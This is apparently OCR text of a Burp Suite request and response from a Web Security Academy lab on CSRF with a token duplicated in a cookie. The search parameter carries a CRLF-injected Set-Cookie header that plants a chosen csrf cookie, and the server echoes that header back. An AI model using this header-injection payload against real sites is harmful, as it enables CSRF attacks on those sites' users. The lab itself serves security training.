 Change mail ×
Busqueda ×
+
Send
Cancel
<
>
Target: https://0a75002d046737aa8220f60700e000
Request
Pretty
Raw
Hex
\n
GET /?search=
mibusqueda%0d%0aSet-Cookie:%20csrf=Z4CqpEdCDhX4n7WoBJJgCaiw9HumyV3e;%20SameSite=None HTTP/2
Host: 0a75002d046737aa8220f60700e0003e.web-security-academy.net
Cookie: csrf=Z4CqpEdCDhX4n7WoBJJgCaiw9HumyV3e; session=iPdiIPcNfqf6KSuhi150jiJ0bTjWlVnM
Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a75002d046737aa8220f60700e0003e.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=mibusqueda
3 Set-Cookie: csrf=Z4CqpEdCDhX4n7WoBJJgCaiw9HumyV3e; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 6371
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>